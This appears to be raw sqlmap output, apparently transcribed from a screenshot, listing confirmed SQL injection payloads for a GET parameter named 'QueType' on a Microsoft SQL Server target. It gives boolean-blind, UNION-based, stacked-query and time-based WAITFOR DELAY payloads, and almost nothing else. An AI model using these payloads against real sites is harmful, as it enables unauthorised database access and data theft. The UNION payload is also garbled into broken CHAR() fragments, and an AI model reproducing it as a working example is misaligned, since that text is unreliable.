 ---
Place: GET
Parameter: QueType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: QueType=%' AND 5035=5035 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: QueType=-7205%' UNION ALL SELECT 86,86,86,86,86,86,CHAR(58)
1) CHAR(112) CHAR(103) CHAR(58) CHAR(71) CHAR(80) CHAR(66) CHAR(83) CHAR(
AR(102) CHAR(71) CHAR(74) CHAR(121) CHAR(112) CHAR(58) CHAR(114) CHAR(110
109) CHAR(58),86,86,86,86--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: QueType=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: QueType=%' WAITFOR DELAY '0:0:5'--
---